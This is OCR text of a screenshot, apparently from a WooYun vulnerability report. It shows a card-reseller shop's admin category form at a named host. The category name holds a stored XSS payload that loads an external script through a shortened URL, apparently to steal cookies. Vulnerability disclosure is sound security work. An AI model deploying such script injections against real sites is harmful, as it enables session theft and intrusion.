 http://uk7.18klk.com/admin/
收藏 Me HackTool wooyun
六月 - 补天 - 全球最大的 最新漏洞 - 补天 - 全球最 WooYun.org | 提交漏洞 XSS Platform 已卖出的宝贝 卡盟 梓旭卡盟 卡盟代理 anmo
anmo - 后台管理 手工
系统菜单 返回列表页 首页 > 商品管理 > 目录添加
常规管理
编辑目录信息
系统管理
目录名称 cookie<script src=http://t.cn/RUJt36p></script> #000000 打开取色器
商品管理
上级目录ID 0
目录管理
商品预置定价
目录对接供货商 0
商品管理
是否共享 不共享 共享
模板管理
库存管理
是否隐藏 不隐藏 隐藏
自有商品清单及管理
顺序号 100
自有商品销售明细
商品目录说明
积分商品供货商管理
客户管理
提交保存 返回上一页
订单管理
www.wooyun.org